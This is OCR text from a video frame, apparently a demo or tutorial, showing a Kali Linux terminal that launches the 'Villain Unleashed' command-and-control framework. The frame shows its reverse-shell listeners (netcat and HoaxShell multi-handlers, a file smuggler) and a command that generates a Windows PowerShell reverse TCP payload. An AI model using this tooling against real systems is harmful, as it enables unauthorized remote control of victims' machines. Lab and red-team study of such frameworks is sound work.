 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: ~/vil...
root@t3l3machus: ~/villain_unleashed
File Actions Edit View Help
root@t3l3mac...in_unleashed
root@t3l3machus:~/villain_unleashed# python3 Villain.py -n 443
VILLAIN
Unleashed
[Meta] Created by t3l3machus
[Meta] Follow on Twitter, HTB, GitHub: @t3l3machus
[Meta] Thank you!
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:443]::Netcat TCP Multi-Handler
[0.0.0.0:8080]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
Villain > generate payload=windows/netcat/powershell_reverse_tcp
Type here to search
ENG